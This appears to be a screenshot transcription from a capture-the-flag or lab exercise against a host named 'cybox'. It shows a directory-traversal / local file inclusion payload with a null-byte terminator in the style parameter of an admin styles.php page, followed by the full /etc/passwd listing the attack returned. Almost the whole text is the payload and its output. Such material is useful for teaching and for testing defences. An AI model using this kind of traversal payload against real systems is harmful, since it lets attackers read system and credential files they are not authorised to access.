 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 cybox:x:1000:1000:cybox,,,:/home/cybox:/bin/bash
30 mysql:x:1001:1001::/home/mysql:
31 postfix:x:111:118::/var/spool/postfix:/bin/false
32 courier:x:112:120::/var/lib/courier:/bin/false
33 ftp:x:113:121:ftp daemon,,,:/srv/ftp:/bin/false
34 admin:x:1002:1002::/home/admin:/bin/bash